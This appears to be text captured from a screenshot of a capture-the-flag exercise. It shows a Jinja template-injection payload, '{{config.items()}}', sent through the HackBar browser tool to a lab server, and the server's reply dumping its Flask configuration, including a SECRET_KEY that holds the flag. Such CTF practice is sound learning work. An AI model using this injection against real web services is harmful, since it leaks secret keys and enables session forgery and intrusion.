 114.67.175.224:10662/?flag={{config.items()}}
dict_items([('ENV', 'production'), ('DEBUG', True), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None), ('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SECRET_KEY',
'flag{0bcad4ca0817a7c366c7f068ec22244b}'), ('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME', None),
('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', False), ('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True),
('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(seconds=43200)), ('TRAP_BAD_REQUEST_ERRORS', None),
('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'), ('JSON_AS_ASCII', True), ('JSON_SORT_KEYS', True),
('JSONIFY_PRETTYPRINT_REGULAR', False), ('JSONIFY_MIMETYPE', 'application/json'), ('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://114.67.175.224:10662/?flag={{config.items()}}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1